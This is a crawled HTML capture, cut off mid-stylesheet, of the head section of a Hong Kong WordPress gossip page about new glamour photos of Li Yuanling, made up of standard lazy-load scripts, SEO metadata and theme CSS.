

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%9D%8E%E5%85%83%E7%8E%B2%E6%96%B0%E4%B8%80%E5%B9%B4%E8%B6%85%E6%80%A7%E6%84%9F%E7%9B%B8%E5%87%BA%E7%88%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E4%BD%A2%E8%B6%8A%E4%BE%86%E8%B6%8A%E9%9D%9A/
body_size: 29767
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>李元玲新一年超性感相出爐(多圖) 網友:佢越來越靚!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/李元玲新一年超性感相出爐多圖-網友佢越來越靚/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="李元玲新一年超性感相出爐(多圖) 網友:佢越來越靚!!! - HKGFABLE" />
	<meta property="og:description" content="&nbsp; &nbsp; 圖片來源:李元玲IG" />
	<meta property="og:url" content="https://hkgfable.com/李元玲新一年超性感相出爐多圖-網友佢越來越靚/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2022-01-16T13:50:50+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"李元玲新一年超性感相出爐(多圖) 網友:佢越來越靚!!!","datePublished":"2022-01-16T13:50:50+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/"},"wordCount":3,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg","keywords":["李元玲","李元玲facebook","李元玲ig","李元玲吳卓羲","李元玲年紀","李元玲男朋友","李元玲結婚","李元玲豪宅","李元玲鋼琴","鋼琴女神李元玲ig"],"articleSection":["推薦","明人娛樂","正妹","熱話","網紅","長腿"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/","url":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/","name":"李元玲新一年超性感相出爐(多圖) 網友:佢越來越靚!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg","datePublished":"2022-01-16T13:50:50+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2022/01/271901617_605619007397508_8492584492406773910_n-1.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"李元玲新一年超性感相出爐(多圖) 網友:佢越來越靚!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈李元玲新一年超性感相出爐(多圖)  網友:佢越來越靚!!!〉留言的資訊提供" href="https://hkgfable.com/%e6%9d%8e%e5%85%83%e7%8e%b2%e6%96%b0%e4%b8%80%e5%b9%b4%e8%b6%85%e6%80%a7%e6%84%9f%e7%9b%b8%e5%87%ba%e7%88%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%b6%8a%e4%be%86%e8%b6%8a%e9%9d%9a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%259d%258e%25e5%2585%2583%25e7%258e%25b2%25e6%2596%25b0%25e4%25b8%2580%25e5%25b9%25b4%25e8%25b6%2585%25e6%2580%25a7%25e6%2584%259f%25e7%259b%25b8%25e5%2587%25ba%25e7%2588%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%25b6%258a%25e4%25be%2586%25e8%25b6%258a%25e9%259d%259a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 